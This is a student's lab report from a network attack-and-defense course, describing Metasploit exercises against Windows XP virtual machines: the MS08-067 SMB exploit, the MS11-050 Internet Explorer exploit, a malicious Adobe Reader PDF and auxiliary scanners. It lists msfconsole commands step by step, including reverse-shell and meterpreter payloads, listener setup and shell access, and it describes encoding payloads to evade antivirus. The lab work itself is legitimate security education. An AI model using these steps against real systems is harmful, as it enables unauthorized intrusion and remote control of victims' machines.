20145330 《网络攻防》 MSF基础应用

20145330 《网络攻防》 MSF基础应用

1.实验后回答问题

(1)用自己的话解释什么是exploit,payload,encode.

- exploit:进行渗透攻击的模块合集

- payload:相当于shellcode,攻击载荷

- encode:对所需传输文件进行编码,达到免杀目的

2.实验总结与体会

这次实验完成的并不算十分顺利...问题主要在于靶机的选择与电脑CPU的运行速度...真的是很能磨练人的耐心与毅力,好处就是可以多练习熟悉攻击的过程,对知识的掌握更加牢固。让我度过了一个难忘的生日...

3.实验过程

1. MS08_067安全漏洞渗透攻击实践



实验前先查看kali与靶机是否可以ping通

靶机为我这次新拷的WinXPenSP3(将网络调制NAT模式,否则ping不通啊)

ping这里我还在控制面板-网络连接-本地连接-属性下修改了tcp-ip使与我kali IP一致才ping通,这其中需要摸索尝试。



1、输入msfconsole进入msf,首先使用search命令搜寻有关漏洞MS08_067的相关信息

2、进入该漏洞模块的使用(use exploit/windows/smb/ms08_067_netapi)



3、输入命令show payload会显示出有效的攻击载荷,找到一个比如shell_reverse_tcp。

4、show targets会显示出可以被攻击的靶机的操作系统型号,这里我们默认选择0采用自动选取

5、接下来设置攻击有效载荷(set payload generic/shell_reverse_tcp)



6、输入show options显示我们需要在攻击前需要设置的数据,将靶机IP(RHOST)与kali IP(LHOST)进行设置



7、输入exploit开始攻击

第一次尝试失败。



在经过多次尝试后终于成功:

总结一下我自己出现的问题,试了很多次。首先要查看是否能ping通,还有kali的IP可能一直不变但正好这次就变了所以要提前ifconfig一下。靶机的网络设置也要设成NAT。有些问题往往是自己觉得已经配置好了的,所以排除问题时还应考虑在内。



8、在kali上执行ipconfig/all:



靶机下执行同样指令测试获取成功:

2. IE浏览器渗透攻击——MS11050安全漏洞

实验前准备:设置虚拟机网络为NAT模式,保证两台虚拟机可以相互间ping通(关闭靶机防火墙)。

1、在kali终端开启msfconsole,输入命令use exploit/windows/browser/ms11_050_mshtml_cobjetelement,进入该漏洞模块。

2、输入info查看信息:

3、设置对应的载荷set payload windows/meterpreter/reverese_tcp;



4、show options查看需要设置的相关信息:



5、设置相关信息:set LHOST ‘kali Ip’ set LPORT 5330 set URIPATH baidu

6、exploit,有靶机需要访问的ip地址:



7、在靶机IE上输入网址,并在靶机上查看信息。

第一次尝试失败,后分析原因是靶机不匹配,于是更换靶机重新尝试成功(所以端口号什么就换了)

8、可以看见kali中显示一个session 1已经创建:



9、直接回车一下后,输入命令sessions -i 1,开始连接,输入shell成功获取shell

3. Adobe阅读器渗透攻击

1、在kali终端中开启msfconsole。







2、输入命令use exploit/windows/fileformat/adobe_cooltype_sing,进入该漏洞模块的使用。

3、使用命令set payload windows/meterpreter/reverse_tcp设置攻击有效载荷。

4、输入命令show options显示我们需要在攻击前需要设置的数据

5、输入exploit,生成pdf文件,并可以看到pdf所在文件夹,将pdf复制到靶机里。



6、使用use exploit/multi/handler新建一个监听模块

7、使用set payload windws/meterpreter/reverse_tcp建立一个反向连接,设置set LPORT 5330

8、使用命令exploit开始攻击,在xp中打开pdf。同时kali会显示连接成功的结果。

9、输入shell获取靶机信息

10、在靶机xp中使用命令netstat -an,看本地tcp连接。

4、 辅助模块--scanner/http/dir_listing

1、先用search了解一下有关scanner/http/dir_listing的相关信息

2、设置相关参数(info)

3、run运行成功

感觉有些不清楚辅助模块功能于是我又找了一个尝试



辅助模块--auxiliary/scanner/smb/smb_enumusers

功能:枚举系统上的用户

浙公网安备 33010602011771号

浙公网安备 33010602011771号